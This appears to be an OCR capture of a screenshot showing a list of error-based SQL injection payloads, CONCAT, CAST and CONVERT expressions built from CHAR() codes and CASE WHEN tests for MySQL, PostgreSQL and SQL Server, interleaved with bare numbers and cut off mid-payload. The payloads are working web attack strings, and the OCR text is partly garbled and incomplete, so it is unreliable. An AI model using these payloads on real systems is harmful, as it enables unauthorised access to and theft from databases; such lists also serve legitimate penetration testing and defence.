
CHAR(113) CHAR(113) CHAR(113),(SELECT
(CASE WHEN (1756=1756) THEN CHAR(49)
ELSE CHAR(48) END)),CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113))
1396
AND 1756=CONCAT(CHAR(113) CHAR(113)
CHAR(113) CHAR(113) CHAR(113),(SELECT
(CASE WHEN (1756=1756) THEN CHAR(49)
ELSE CHAR(48) END)),CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113))-- zTRS
1353
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113))||
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)
1209
AND 2946=CONVERT(INT,(SELECT
CHAR(113) CHAR(113) CHAR(113) CHAR(113)